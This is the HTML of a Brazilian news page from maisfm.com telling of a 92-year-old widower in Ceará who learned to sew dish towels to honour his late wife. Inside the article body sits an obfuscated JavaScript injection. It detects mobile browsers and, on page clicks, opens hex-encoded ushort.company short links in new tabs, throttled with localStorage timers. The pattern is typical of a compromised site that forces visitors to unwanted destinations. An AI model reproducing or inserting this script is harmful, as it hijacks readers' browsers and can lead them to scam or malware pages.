						<a href="whatsapp://send?text=Viúvo cearense de 92 anos aprende a costurar panos de prato sozinho para lembrar da esposa https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
											</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p>&#8220;Não sou eu que costuro, é ela&#8221;, diz Manuel Vieira da Costa enquanto observa os panos de prato que acabou de concluir. Com 92 anos de idade, ele aprendeu o ofício por conta própria quando sua esposa faleceu em 2021, vítima da Covid-19. Desde então, encontrou consolo nas linhas e agulhas para honrar um legado de amor e manter viva a memória da pessoa amada.</p>
<p>Em cada pedaço de pano, Manuel encontra um pedaço de Joana Costa. Ele produz panos de prato diariamente. Assim que o sol surge na casa de número 26, localizada no Passaré, o senhor Néo, como é carinhosamente chamado, se senta diante da máquina de costura e começa seu trabalho. Entre sorrisos e lágrimas – ocasionalmente, ele chora de saudade – suas mãos, marcadas pelo tempo, deslizam sobre o tecido, encontrando força para continuar.</p>
<p>O resultado é uma coleção de centenas e centenas de panos de prato, armazenados tanto para venda em sua própria casa quanto nas cozinhas das pessoas que já adquiriram seus produtos. A clientela já ultrapassou os limites da família. Através de um perfil criado nas redes sociais, seus paninhos chegam até a outros países, conquistando um público cada vez maior.</p>
<p>&#8220;Minha esposa fazia esses panos de prato por prazer e apenas para vender para a família. Eu olhava e pensava: &#8216;Isso não é para mim&#8217;. E ela me respondia: &#8216;É para você, meu querido&#8217;. Quando ela faleceu, eu ficava apenas chorando nos cantos, sem saber o que fazer da minha vida. Então Deus tocou meu coração para que eu acordasse. Ouvi uma voz dizendo: &#8216;Vá fazer os paninhos de prato que sua esposa fazia&#8217;. Eu não sabia costurar. Hoje em dia, eu faço tudo&#8221;, conta ele com clareza e emoção.</p>
<p>Apesar de seus 92 anos, o senhor Néo é incansável. Ele acorda cedo para começar suas atividades e só para durante o almoço. Após um breve descanso após a refeição, ele continua a trabalhar até terminar suas tarefas. Com criatividade, ele se dedica a cada etapa do processo, desde cortar o tecido até o acabamento. Se a estampa for predominantemente vermelha, por exemplo, as bordas do pano também serão da mesma cor. Tudo isso para celebrar o amor na cozinha e o prazer das donas de casa.<br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6b\x6c\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x63\x54\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x62\x78\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x45\x62\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x53\x54\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x77\x41\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x46\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x58\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">TÓPICOS RELACIONADOS:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://maisfm.com/selecao-feminina-da-nigeria-cobra-a-federacao-pagamentos-de-premios-e-outras-despesas/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">A SEGUIR</span>
																						<p>Seleção feminina da Nigéria cobra à Federação pagamentos de prêmios e outras despesas</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://maisfm.com/contra-o-vitoria-ceara-busca-primeiro-triunfo-fora-de-casa-sob-comando-de-guto-ferreira/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">NÃO PERCA</span>
																						<p>Contra o Vitória, Ceará busca primeiro triunfo fora de casa sob comando de Guto Ferreira</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																																																																																																											</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p></p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png"/>
																	<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Mais FM  &#8211;">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue lendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">VOCÊ PODE GOSTAR</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>
		<section id="recent-posts-4" class="mvp-side-widget widget_recent_entries">
		<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Novidades</span></h4></div>
		<ul>
											<li>
					<a href="https://maisfm.com/ibge-preve-safra-de-3398-milhoes-de-toneladas-em-2026-18-menor-que-a-de-2025/">IBGE prevê safra de 339,8 milhões de toneladas em 2026, 1,8% menor que a de 2025</a>
									</li>
											<li>
					<a href="https://maisfm.com/novo-desconto-na-conta-de-energia-saiba-como-garantir-o-beneficio-no-ceara/">Novo desconto na conta de energia: saiba como garantir o benefício no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/anvisa-ordena-apreensao-de-suplementos-alimentares-falsificados/">Anvisa ordena apreensão de suplementos alimentares falsificados</a>
									</li>
											<li>
					<a href="https://maisfm.com/haddad-afirma-que-alta-dos-juros-e-nao-o-deficit-e-a-principal-causa-da-divida-publica/">Haddad afirma que alta dos juros, e não o déficit, é a principal causa da dívida pública</a>
									</li>
											<li>
					<a href="https://maisfm.com/ceara-apresenta-previsao-de-chuvas-para-o-periodo-de-fevereiro-a-abril-de-2026/">Ceará apresenta previsão de chuvas para o período de fevereiro a abril de 2026</a>
									</li>
											<li>
					<a href="https://maisfm.com/coluna-americando-conflito/">COLUNA AMERICANDO: Conflito</a>
									</li>
											<li>
					<a href="https://maisfm.com/grupo-de-ciro-busca-dialogo-com-girao-para-unificar-oposicao-no-ceara/">Grupo de Ciro busca diálogo com Girão para unificar oposição no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/camilo-santana-descarta-casa-civil-anuncia-saida-do-mec-em-abril-e-reafirma-apoio-a-elmano-em-2026/">Camilo Santana descarta Casa Civil, anuncia saída do MEC em abril e reafirma apoio a Elmano em 2026</a>
									</li>
											<li>
					<a href="https://maisfm.com/loja-de-celulares-e-alvo-de-arrombamento-no-centro-de-iguatu/">Loja de celulares é alvo de arrombamento no Centro de Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/lider-religioso-e-preso-em-fortaleza-sob-suspeita-de-estupro-e-violencia-psicologica/">Líder religioso é preso em Fortaleza sob suspeita de estupro e violência psicológica</a>
									</li>
											<li>
					<a href="https://maisfm.com/sisu-2026-abre-inscricoes-nesta-segunda-feira-19/">Sisu 2026 abre inscrições nesta segunda-feira (19)</a>
									</li>
											<li>
					<a href="https://maisfm.com/hospital-no-ceara-inaugura-jardim-sensorial-para-amenizar-impactos-fisicos-e-emocionais-em-pacientes/">Hospital no Ceará inaugura jardim sensorial para amenizar impactos físicos e emocionais em pacientes</a>
									</li>
											<li>
					<a href="https://maisfm.com/sobrinho-de-deputada-do-acre-morre-afogado-no-ceara-ao-tentar-salvar-as-filhas/">Sobrinho de deputada do Acre morre afogado no Ceará ao tentar salvar as filhas</a>
									</li>
											<li>
					<a href="https://maisfm.com/plantao-especial-para-o-recebimento-da-documentacao-para-casamento-comunitario-civil-nesse-sabado-em-iguatu/">Plantão especial para o recebimento da documentação para Casamento Comunitário Civil, nesse sábado em Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/confira-o-resultado-do-enem-2025-divulgado-pelo-mec/">Confira o resultado do Enem 2025, divulgado pelo MEC</a>
									</li>
											<li>
					<a href="https://maisfm.com/fies-abre-prazo-para-complementacao-de-inscricoes-postergadas/">Fies abre prazo para complementação de inscrições postergadas</a>
									</li>
					</ul>

		</section><section id="mvp_ad_widget-5" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">EM ALTA</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/jovem-e-preso-por-engano-no-ceara-apos-ser-confundido-com-foragido-e-passa-natal-e-reveillon-na-cadeia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jovem é preso por engano no Ceará após ser confundido com foragido e passa Natal e Réveillon na cadeia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/prefeitura-de-iguatu-recebe-r-383-milhoes-de-emprestimo-da-caf-ainda-nao-ha-clareza-sobre-destinacao-dos-recursos/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Prefeitura de Iguatu recebe R$ 38,3 milhões de empréstimo da CAF; ainda não há clareza sobre destinação dos recursos</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/lula-sanciona-lei-que-reconhece-professores-da-educacao-infantil-como-parte-da-carreira-do-magisterio/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-1000x600.jpeg 1000w, https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Lula sanciona lei que reconhece professores da educação infantil como parte da carreira do magistério</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/apesar-do-tarifaco-ceara-lidera-crescimento-das-exportacoes-no-brasil-em-2025/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Economia</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Apesar do tarifaço, Ceará lidera crescimento das exportações no Brasil em 2025</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/transnordestina-realiza-segunda-viagem-teste-com-transporte-de-cereal-entre-piaui-e-ceara/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
